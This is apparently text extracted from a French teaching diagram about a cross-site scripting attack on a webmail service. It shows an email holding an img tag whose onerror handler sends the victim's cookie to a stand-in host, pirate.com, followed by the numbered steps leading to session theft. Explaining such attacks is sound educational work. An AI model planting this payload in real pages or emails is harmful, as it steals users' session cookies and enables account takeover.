 Contenu de l'email:
<img src="http://www.urlinexsitante.com/im.jpg"
onerror="window.location='http://www.pirate.com/cookie.php?a='+document.cookie;">
1. Envoi de l'email
3. Le navigateur d'alice suit l'URL:
http://www.pirate.com/cookie.php?a=[cookie]
(Le cookie utilisé est celui de coldmail.com)
5. Vol de
session
2. Accès au
webmail
4. Récupération du cookie
www.coldmail.com
www.pirate.com